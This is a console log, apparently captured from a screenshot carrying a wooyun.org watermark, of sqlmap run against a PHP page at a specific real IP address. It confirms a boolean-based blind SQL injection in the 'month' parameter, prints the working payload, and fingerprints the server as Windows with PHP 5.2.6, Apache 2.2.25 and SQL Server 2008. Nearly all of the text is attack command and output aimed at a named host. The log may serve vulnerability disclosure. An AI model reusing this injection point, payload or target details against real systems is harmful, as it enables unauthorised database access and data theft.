 管理员: sqlmap
[*] shutting down at 17:21:06
C:\Python27\sqlmap>sqlmap.py -u "http://219.143.252.114/mrjx_list.php?month=9*"
--dbms="mssql"
{1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:21:19
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:21:20] [INFO] testing connection to the target URL
[17:21:21] [INFO] heuristics detected web page charset 'GB2312'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://219.143.252.114:80/mrjx_list.php?month=9 AND 7833=7833
---
[17:21:21] [INFO] testing Microsoft SQL Server
[17:21:22] [INFO] confirming Microsoft SQL Server
[17:21:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.25
back-end DBMS: Microsoft SQL Server 2008
[17:21:22] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\219.143.252.114'
[*] shutting down at 17:21:22
C:\Python27\sqlmap>
www.wooyun.org